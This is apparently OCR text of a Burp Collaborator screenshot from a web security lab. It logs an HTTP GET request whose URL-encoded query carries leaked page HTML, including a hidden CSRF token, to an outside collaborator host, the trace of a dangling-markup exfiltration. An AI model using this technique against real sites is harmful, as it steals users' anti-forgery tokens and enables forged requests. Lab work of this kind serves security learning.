 6 2024-2月-05 02:47:58.610 UTC HTTP uxvnfla0hn7364nch87j1zf4avgn4es3 46.232.121.115
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20required%20type%
3D%22hidden%22%20name%3D%22csrf%22%20value%3D%224gmkYHJUakKEZJtRGDfJLV7LGQtBRd7T%22%3E%0A%20%20%20%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class%3D HTTP/1.1